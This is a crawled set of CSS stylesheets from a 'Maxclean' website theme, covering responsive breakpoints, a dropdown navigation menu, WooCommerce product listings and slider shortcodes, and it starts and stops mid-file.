    margin: 10px 0 5px;
    padding: 10px;
}
#limit-records {
    border: 1px solid #ccc;
    padding: 7px 10px;
    border-radius: 3px;
    margin: 0 0 0 10px;
}


/*----------------------------------------------------

	Responsive
	
------------------------------------------------------*/

/* - min-width: 1200 */
@media (min-width: 1200px) {
	.container {
		width: 1200px;
	}
}

/* - min-width: 992 */
@media (min-width: 992px) {
	/* * Section Header */
	.section-header p {
		padding: 0 25%;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - Top Header 1 */
	.top-header-1 .info p::after {
		padding: 0 10px;
	}
	/* - Footer Main */
	.footer-main .ftr-widget.widget_post .ftr-latest-content {
		padding-left: 75px;
	}
	.footer-main .widget_contact {
		padding-left: 30px;
	}
	/* - Footer Main 1 */
	.footer-main-1 .widget_about ul li {
		margin-left: 14px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Top Header 1 */
	.top-header-1 {
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.top-header-1 .info {
		text-align: left;
	}
	.top-header-1 .info p::after {
		padding: 0 3px;
	}
	.top-header-1 .col-sm-6.col-xs-12.logo-block {
		display: none;
	}
	/* - Footer Main */
	.footer-main .col-sm-6:nth-child(2n+1) {
		clear: both;
	}
	.footer-main .ftr-widget {
		margin-bottom: 30px;
	}
	.footer-main .widget_post .ftr-latest-content a.read-more {
		display: block;
	}
	.footer-main .widget_contact {
		padding-left: 15px;
	}
	/* - Footer Main 1 */
	.footer-main-1 .col-sm-6:nth-child(2n+1) {
		clear: both;
	}
	.footer-main-1 .ftr-widget {
		margin-bottom: 30px;
	}
	.footer-main-1 .widget_links {
		padding-left: 15px;
	}
	main {
	    margin: 150px 0 0;
	}
}


/* - max-width: 767 */
@media (max-width: 767px) {
	/* - Top Header */	
	.top-header .header-social {
		width: 100%;
		margin-bottom: 20px;
		text-align: center;
	}
	.top-header .info {
		text-align: center;
	}
	/* - Footer Main 1 */
	.footer-main-1 .widget_about ul li {
		margin-left: 12px;
	}
	/* - Page Banner */
	.page-banner {
		margin-bottom: 100px;
	}
}

/* -  max-width: 639 */
@media (max-width: 639px) {
	/* - Top Header */
	.top-header .info p {
		margin-left: 20px;
	}
	.top-header-1 .info p {
		margin-left: 0;
	}
	/* - Page Banner */
	.page-banner .banner-content h3 {
		font-size: 24px;
		width:100%;
		text-align:center;
	}
	.page-banner{
		padding:20px 0 10px;
	}
	.page-banner .banner-content .breadcrumb{
		float:none;
		text-align:center;
	}
}

/* -  max-width: 479 */
@media (max-width: 479px) {
	/* - Page Banner */
	.banner-content {
		text-align: center;
	}
	.page-banner .banner-content .breadcrumb {
		float: none;
	}
	.ow-pagination ul li a {
		height: 40px;
		width: 40px;
		line-height: 42px;
	}
	.ow-pagination ul li {
		margin: 0 4px;
	}
	/* - Footer Main */
	.footer-main {
		padding: 80px 0;
	}
	.footer-main .col-xs-6 {
		width: 100%;
	}
	.copyright-section .coyright-content {
		display: block;
		width: 100%;
		text-align: center;
	}
	.copyright-section ul {
		float: none !important;
		text-align: center;
		margin-top: 15px;
	}
	/* - Footer Main 1 */
	.footer-main-1 {
		padding: 100px 0;
	}
	.footer-main-1 .col-xs-6 {
		width: 100%;
	}
	.footer-main-1 .widget_brand a.navbar-brand {
		padding: 0;
	}
	.footer-main-1 .widget_about ul {
		margin-top: 30px;
	}
	.service-single-content > table {
		width: 500px !important;
	}
	.service-single-content{
		overflow:scroll;
	}
	.menu-block .navbar-brand{
		max-width:50%;
	}
	.menu-block .navbar-brand {
	    max-width: 200px;
	}
	main {
	    margin: 115px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://globalbonds.company/css/navigation-menu.css
body_size: 1955
content:
/*------------------------------------------
	Theme Name: Maxclean
	Start Date : 9-Sep-16
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
--------------------------------------------*/

/*-------------------------------------------
	* Navigation Menu
---------------------------------------------*/

/* * Navigation Menu */

.navbar-brand {
	height: auto;
	font-family: 'Montserrat', sans-serif;
}
.navbar-brand > img {
	display: inline-block;
}

/* - Menu Block */
.menu-block {
	position: relative;
	background-color: #fff;
}
.menu-block .navbar  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	min-height: 1px;
	margin-bottom: 0;
}
.menu-block .navbar-brand {
	margin:10px 0;
	display:inline-block;
	padding:0;
}
.menu-block .navbar-brand:focus,
.menu-block .navbar-brand:hover {
	color: #fff;
}
.menu-block .navbar-collapse {
	margin-right: 0;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li {
	margin: 0 32px;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li:first-child {
	margin-left: 0;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li > a {
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
	font-weight: 600;
	color: #222;
	letter-spacing: 0.65px;
	text-transform: uppercase;
	padding: 15px 0;
	position: relative;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > .active > a, 
.menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:focus, 
.menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:hover, 
.menu-block .ow-navigation .nav.navbar-nav > li:hover > a, 
.menu-block .ow-navigation .nav.navbar-nav > li:focus > a, 
.menu-block .ow-navigation .nav.navbar-nav > li > a:hover, 
.menu-block .ow-navigation .nav.navbar-nav > li > a:focus {
	color: #0750b5;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li:last-child  > a {
	margin-right: 0;
}
.menu-block .ow-navigation.navbar-default .navbar-nav > li:first-child  > a {
	margin-left: 0;
}
.menu-block .ow-navigation .nav.navbar-nav > li.active > a,
.menu-block .ow-navigation .nav.navbar-nav > li.active:hover > a, 
.menu-block .ow-navigation .nav.navbar-nav > li.active:focus > a, 
.menu-block .ow-navigation .nav.navbar-nav > li:hover > a, 
.menu-block .ow-navigation .nav.navbar-nav > li:focus > a, 
.menu-block .ow-navigation .nav.navbar-nav > li > a:hover, 
.menu-block .ow-navigation .nav.navbar-nav > li > a:focus,
.menu-block .ow-navigation .dropdown-menu li:hover > a,
.menu-block .ow-navigation .dropdown-menu li > a:hover,
.menu-block .ow-navigation .dropdown-menu > li:hover > a,
.menu-block .ow-navigation .dropdown-menu > li:focus > a,
.menu-block .ow-navigation .dropdown-menu > li > a:hover,
.menu-block .ow-navigation .dropdown-menu > li > a:focus {
	background-color: transparent;
}
ul.dropdown-menu {
    padding-top: 10px!important;
    padding-bottom: 8px!important;
    background: #ffea00;
}

/* - Header Section 1*/
.header-section-1 .menu-block {
	background-color: #0082ca;
}
.header-section-1 .menu-block .navbar-brand {
	display: none;
}
.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a, 
.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:focus, 
.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:hover, 
.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li:hover > a, 
.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li:focus > a, 
.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li > a:hover, 
.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li > a:focus {
	color: #ffea00;
}

/* - Navbar Fixed Top */
.navbar-fixed-top .top-header {
	display: none;
}
.navbar-fixed-top .menu-block {
	background-color: #fff;
	border-bottom: 1px solid #222;
}
.navbar-fixed-top.header-section-1 .menu-block {
	background-color: #0082ca;
	border-bottom: none;
}

.navbar-fixed-top.header-section-1 .menu-block .navbar-nav {
	float: right;
}
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:focus, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > .active > a:hover, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li:hover > a, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li:focus > a, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li > a:hover, 
.navbar-fixed-top.header-section-1 .menu-block .ow-navigation .nav.navbar-nav > li > a:focus {
	color: #ffea00;
}
.navbar-fixed-top .navbar-brand{
	display:none;
}

/* - Navigation Menu > 991 RES. */
@media (min-width: 992px) {
	.ow-navigation .ddl-switch {
		display: block;
		position: absolute;
		right: -15px;
		top: 17px;
	}
	.header-section-1 .ow-navigation .ddl-switch {
		color: #fff;
		top: 24px;
	}
	.header-section .ow-navigation .navbar-nav li.active > i.ddl-switch {
		color: #0750b5;
	}
	.header-section .ow-navigation .navbar-nav li:hover > i.ddl-switch {
		color: #0750b5;
	}
	.header-section-1 .ow-navigation .navbar-nav li.active > i.ddl-switch {
		color: #ffea00;
	}
	.header-section-1 .ow-navigation .navbar-nav li:hover > i.ddl-switch {
		color: #ffea00;
	}
	.navbar-fixed-top.header-section-1 .menu-block .navbar-brand {
		display: block;
		padding: 0 15px;
	}
	.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > li > a {
		color: #fff;
		padding: 22px 0;
	}
	.navbar-fixed-top.header-section-1 .ow-navigation .ddl-switch {
		color: #fff;
	}
	
	/* Dropdown */
	.ow-navigation .navbar-collapse > ul > li > .dropdown-menu {
		top: 100%;
		left: 0;
	}
	.ow-navigation ul li > .dropdown-menu {
		border: none;
		left: 100%;
		border-radius: 0;
		margin-top: 0;
		transition: all 0.4s ease-in-out 0s;
		opacity: 0;
		visibility: hidden;
		top: 0;
		display: block;
		padding: 24px 0px 20px;
		min-width: 230px;
		margin-top: 30px;
	}
	.navbar-fixed-top.header-section .ow-navigation ul li > .dropdown-menu { 
		box-shadow: none;
	}
	
	.ow-navigation .navbar-nav li > .dropdown-menu > li {
		padding: 7px 20px;
	}
	.ow-navigation .navbar-nav > li > .dropdown-menu > li a,
	.ow-navigation .navbar-nav > li > .dropdown-menu > li a::before {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ow-navigation .navbar-nav > li > .dropdown-menu > li a {
		color: #000;
		white-space: normal;
		padding: 0;
		font-size: 14px;
		font-family: 'Montserrat', sans-serif;
		font-weight: 600;
		text-transform: uppercase;
		position: relative;
	}
	.ow-navigation .navbar-nav li > .dropdown-menu > li:hover > a {
		color: #0750b5;
	}
	.ow-navigation .navbar-nav li > .dropdown-menu > li.dropdown .dropdown-menu li > a {
		font-family: 'Raleway', sans-serif;
		font-size: 14px;
		font-weight: normal;
	}
	.ow-navigation .nav.navbar-nav li.dropdown:hover > .dropdown-menu {
		margin-top: 0;
		opacity: 1;
		visibility: visible;
	}
	.ow-navigation ul > li > .dropdown-menu {
		left: 0; 
	}
	.ow-navigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu {
		right: 0; 
	}
	.ow-navigation ul > li > .dropdown-menu,
	.ow-navigation ul > li .dropdown-menu ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul	{
		right: auto;
	}
	.ow-navigation ul > li .dropdown-menu ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul {
		left: 100%;
	}	
	.ow-navigation ul > li .dropdown-menu ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
		right: 100%;
	}	
	.ow-navigation ul > li .dropdown-menu ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
	.ow-navigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
	.ow-navigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
		left: auto;
	}
}

/* - min-width: 992 to max-width: 1200 */
@media only screen and (min-width: 992px) and (max-width: 1200px) {
	.menu-block .navbar-brand {
		padding: 28px 15px;
	}
	.menu-block .ow-navigation .navbar-brand > img {
		max-width: 165px;
	}
	.menu-block .ow-navigation.navbar-default .navbar-nav > li {
		margin: 0 20px;
	}
}

/* - Navigation Menu Switch < 991 RES */
@media (max-width: 991px) {
	.header-section-1 .menu-block .navbar-brand {
		display: block;
	}
	.navbar-header { 
		float: none;
		position:relative;
	}
	.navbar-toggle { 
		display: block; 
		border: 1px solid #fff; 
	}
	.navbar-toggle .icon-bar { 
		background-color: #fff; 
	}
	.navbar-nav.navbar-right:last-child { 
		margin: 0; 
	}
	.navbar-collapse.in { 
		overflow-y: auto !important; 
	}
	.navbar-collapse { 
		border-top: medium none;
		box-shadow: none;
		overflow: auto !important;
		padding-bottom: 10px;
		width: 100%;
		margin: 0;
	}
	.navbar-collapse.collapse { 
		display: none !important; 
	}
	.collapse.in{ 
		display:block !important; 
	}
	.navbar-nav { 
		width: 100%; 
		margin: 0; 
	}
	.navbar-nav > li { 
		min-height: 0; 
		float: none; 
	}
	
	/* since 3.1.0 */
	.ow-navigation .navbar-collapse.collapse.in {  
		display: block!important; 
		width: 100%; 
	}
	.ow-navigation .collapsing { 
		overflow: hidden!important; 
	}
	.ow-navigation .dropdown-menu {
		background-color: transparent;
		border: 0 none;
		margin-top: 0;
		padding-left: 10px;
		padding-top: 0;
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.ow-navigation .dropdown-menu li {
		display: inline-block;
		width: 100%;
	}	
	/* Switch */
	.ow-navigation .ddl-switch {
		background-color: #222;
		cursor: pointer;
		font-size: 18px;
		padding: 1.5px 5px;
		position: absolute;
		right: 0;
		z-index: 100;
		top: 6px;
		color: #fff;
	}
	.ow-navigation .ddl-active > .ddl-switch:before {
		content: "\f106";
	}
	.ow-navigation .navbar-toggle {
		background-color: #0082ca;
		border: none;
		border-radius: 0;
		margin-bottom: 38px;
		margin-right: 0;
		margin-top: 38px;
		position:absolute;
		right:0;
		bottom:0;
	}
	.navbar-default .navbar-toggle:focus, 
	.navbar-default .navbar-toggle:hover,
	.navbar-fixed-top .ow-navigation .navbar-toggle:focus,
	.navbar-fixed-top .ow-navigation .navbar-toggle:hover,
	.ow-navigation .navbar-default .navbar-toggle:focus, 
	.ow-navigation .navbar-default .navbar-toggle:hover,
	.ow-navigation .navbar-toggle:hover {
		background-color: #000;
	}
	.navbar-fixed-top .ow-navigation .navbar-toggle .icon-bar,
	.ow-navigation .navbar-toggle .icon-bar,
	.navbar-default .navbar-toggle:focus .icon-bar, 
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-fixed-top .ow-navigation .navbar-toggle:focus .icon-bar,
	.navbar-fixed-top .ow-navigation .navbar-toggle:hover .icon-bar,
	.ow-navigation .navbar-toggle:hover .icon-bar {
		background-color: #fff;
	}
	.navbar-fixed-top.header-main .top-header {
		display: none;
	}
	.ow-navigation .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.menu-block .navbar-brand {
		padding: 18px 0;
	}
	.menu-block .ow-navigation.navbar-default .navbar-nav > li {
		margin: 0;
	}
	.menu-block .ow-navigation .navbar-nav > li > a:hover::before, 
	.menu-block .ow-navigation .navbar-nav > li > a:focus::before, 
	.menu-block .ow-navigation .navbar-nav > .active > a::before, 
	.menu-block .ow-navigation .navbar-nav > .active > a:focus::before, 
	.menu-block .ow-navigation .navbar-nav > .active > a:hover::before {
		display: none;
		color: #8208b3;
	}
	.menu-block .ow-navigation.navbar-default .navbar-nav > li {
		position: relative;
		display: inline-block;
		width: 100%;
	}
	.menu-block .ow-navigation.navbar-default .navbar-nav > li > a {
		padding: 12px 0;
		margin: 0;
	}
	.header-section-1 .menu-block .ow-navigation.navbar-default .navbar-nav > li > a {
		color: #fff;
	}
	.dropdown-menu > li > a {
		color: #222;
		font-weight: 600;
		font-size: 13px;
		text-transform: uppercase;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.dropdown-menu > li > a:hover {
		color: #0750b5;
	}
	.header-section-1 .menu-block .dropdown-menu > li > a {
		color: #fff;
	}
	.header-section-1 .menu-block .dropdown-menu > li > a:hover {
		color: #ffea00;
	}
}


--- FILE ---
content_type: text/css
request_url: https://globalbonds.company/css/woocommerce.css
body_size: 1287
content:
/*------------------------------------------
	Theme Name: Maxclean
	Start Date : 9-Sep-16
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
--------------------------------------------*/

/*-------------------------------------------
	* Woocommerce
---------------------------------------------*/

@font-face {
	font-family: star;
	src:url("../fonts/star.eot");
	src:url("../fonts/star.eot?#iefix") format("embedded-opentype"),
	url("../fonts/star.woff") format("woff"),
	url("../fonts/star.ttf") format("truetype"),
	url("../fonts/star.svg#star") format("svg");
	font-weight:400;
	font-style:normal;
}
@font-face {
	font-family: WooCommerce;
	src:url("../fonts/WooCommerce.eot");
	src:url("../fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
	url("../fonts/WooCommerce.woff") format("woff"),
	url("../fonts/WooCommerce.ttf") format("truetype"),
	url("../fonts/WooCommerce.svg#WooCommerce") format("svg");
	font-weight:400;
	font-style:normal;
}

/* * Woocommerce */
.shop-section {
	margin-bottom: 90px;
}
.shop-section .section-header p {
	color: #222;
	padding: 0 10px;
}
.woocommerce .products ul, 
.woocommerce ul.products {
	clear: both;
    list-style: none;
    padding: 0;
	box-sizing: border-box;
}
.woocommerce .products ul li, 
.woocommerce ul.products li {
	float: left;
	padding: 0 15px;
	box-sizing: border-box;
	width: 33.3333%;
	position: relative;
	text-align: center;
	margin-bottom: 50px;
}
.woocommerce ul.products li a {
	text-decoration: none;
}
.woocommerce .products ul li > a .product-img-box,
.woocommerce ul.products li > a .product-img-box {
	position: relative;
	overflow: hidden;
}
.woocommerce span.onsale {
	border-radius: 100%;
	display: inline-block;
    font-weight: 700;
    position: absolute;
    text-align: center;
    margin: 0;
	height: 49px;
	width: 49px;
	line-height: 50px;
    background-color: #444;
    color: #fff;
    font-size: 12px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
	text-transform: uppercase;
	z-index: 2;
}
.woocommerce ul.products li.product .onsale {
    top: 30px;
    left: 50px;
    right: auto;
}
.woocommerce ul.products li.product .onsale.sale {
	background-color: #0082ca;
}
.woocommerce ul.products li.product .product-img-box::before {
	content: "";
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	left: 18px;
	right: 18px;
	top: 0;
	bottom: 0;
	opacity: 0;
	display: inline-block;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.woocommerce .products ul li a h3, 
.woocommerce ul.products li a h3 {
	color: #222;
	font-size: 16px;
	margin-top: 25px;
	letter-spacing: 0.64px;
	margin-top: 15px;
	margin-bottom: 5px;
	text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.woocommerce ul.products li a h5 {
	color: #0082ca;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 28px;
	margin: 0;
}
.woocommerce ul.products li a .detail-box {
	margin-top: 40px;
}
.woocommerce ul.products li a .detail-box i {
	color: #0082ca;
}
.woocommerce ul.products li.product .price {
	color: #000;
	display: block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 25px;
	letter-spacing: 1px;
	margin-top: 5px;
}
.woocommerce ul.products li.product .price span.amount {
	color: #000;
	font-family: 'Poppins', sans-serif;
	font-weight: normal;
	font-size: 20px;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product p.add-to-cart {
    bottom: 30%;
    display: inline-block;
    left: 30px;
    margin: 0 auto;
    position: absolute;
    right: 30px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.woocommerce ul.products li.product p.add-to-cart span {
	display: inline-block;
	padding-left: 35px;
}
.woocommerce ul.products li.product p.add-to-cart a {
	margin-right: 5px;
	border: 2px solid #c2c2c2;
	border-radius: 100%;
	color: #0082ca;
	display: inline-block;
	width: 39px;
	height: 39px;
	line-height: 37px;
	text-align: center;
}
.woocommerce ul.products li.product p.add-to-cart a.return {
	opacity: 0;
}
.woocommerce ul.products li.product p.add-to-cart a:last-child {
	margin-right: 0;
}
.woocommerce ul.products li.product:hover .product-img-box::before {
	opacity: 1;
}
.woocommerce ul.products li.product:hover p.add-to-cart {
	bottom: 60%;
}
.woocommerce ul.products li.product:hover p.add-to-cart span{
	padding-left: 0;
}
.woocommerce ul.products li.product:hover  p.add-to-cart a {
	border-color: #fff;
	color: #fff;
}
.woocommerce ul.products li.product:hover  p.add-to-cart a.return {
	opacity: 1;
}

/*---------------------------------------------------
	* Responsive
-----------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.shop-section .section-header p {
		padding: 0 20%;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.woocommerce ul.products li.product:hover > span.order {
		top: 25%;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	.woocommerce ul.products li.product .product-img-box::before{
		left: 0;
		right: 0;
	}
	.woocommerce ul.products li.product p.add-to-cart {
		bottom: 33%;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	.shop-section.woocommerce .products ul li, 
	.shop-section.woocommerce ul.products li {
		width: 50%;
	}
	.woocommerce ul.products li.product .product-img-box::before {
		max-width: 325px;
		display: block;
		margin: 0 auto;
	}
	.shop-section.woocommerce ul.products li:nth-child(3n+1) {
		clear: right;
	}
	.shop-section.woocommerce ul.products li:nth-child(6n+1) {
		clear: left;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
}

/* - max-width: 767 */
@media (max-width: 767px) {
	
}

/* - max-width: 639 */
@media (max-width: 639px) {	
	
}

/* - max-width: 479 */
@media (max-width: 479px) {	
	.shop-section.woocommerce .products ul li, 
	.shop-section.woocommerce ul.products li {
		width: 100%;
	}
}

/* - max-width: 360 */
@media (max-width: 360px) {
	.woocommerce ul.products li.product p.add-to-cart {
		bottom: 38%;
	}
}



--- FILE ---
content_type: text/css
request_url: https://globalbonds.company/css/shortcode.css
body_size: 7572
content:
/*------------------------------------------
	Theme Name: Maxclean
	Start Date : 9-Sep-16
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
--------------------------------------------*/

/*-------------------------------------------
	* Shortcodes
		
		- Slider Section
		- Working Section
		- Service Section
		- Counter Section
		- Pricing Section
		- Gallery Section
		- Team Section
		- Clients
		- Faq Section
		- Testimonial Section
		- Why Choose Us
		- Latest Blog
		- Blog Section
		- Blog Post
		- Call Out
		- About Section
		- Features Section
		- Newsletter Section
		- Contact Us
		
		
	* Responsive		
		- min-width: 1200
		- min-width: 992
		- min-width: 768
		- max-width: 1200
		- min-width: 992 to max-width: 1199		
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
---------------------------------------------*/

/* * Shortcodes */

/* - Slider Section */
/* - Slider Section 1 */
.slider-section .uranus.tparrows {
    background-color: rgba(255,255,255,0.7);
    border-radius: 100%;
    height: 50px;
    width: 50px;
	line-height: 50px;
}
.slider-section .uranus.tparrows::before {
	color: #000;
	font-size: 15px;
	height: 50px;
    width: 50px;
	line-height: 50px;
}
.slider-section .uranus.tparrows:hover {
	background-color: #fff;
}
.slider-section .tp-bullets {
	top: 95% !important;
}
.slider-section .tp-bullets.zeus .tp-bullet {
	width: 9px;
	height: 9px;
	background-color: #f0f0f0;
	border: none;
}
.slider-section .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
.slider-section .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #727272;
	border: 2px solid #fff;
	width: 9px;
	height: 9px;
	top: -2px !important;
	position: relative;
}

/* - Slider Section 2 */
.slider-section2 {
	margin-bottom: 150px;
}
.slider-section2 .uranus.tparrows {
	background-color: #ffea00;
	height: 44px;
	width: 44px;
	line-height: 44px;
	border-radius: 0;
}
.slider-section2 .uranus.tparrows::before {
	color: #000;
	font-size: 18px;
	height: 44px;
    width: 44px;
	line-height: 44px;
}
.slider-section2 .tp-bullets.zeus .tp-bullet {
	width: 8px;
	height: 8px;
	background-color: #959ca2;
	border: none;
}
.slider-section2 .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
.slider-section2 .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #fff301;
	border: 3px solid #959ca2;
	width: 9px;
	height: 9px;
	top: -4px !important;
	position: relative;
}

/* - Working Section */
.working-section {
	background-color: #0082ca;
	padding-bottom: 36px;
	padding-top: 36px;
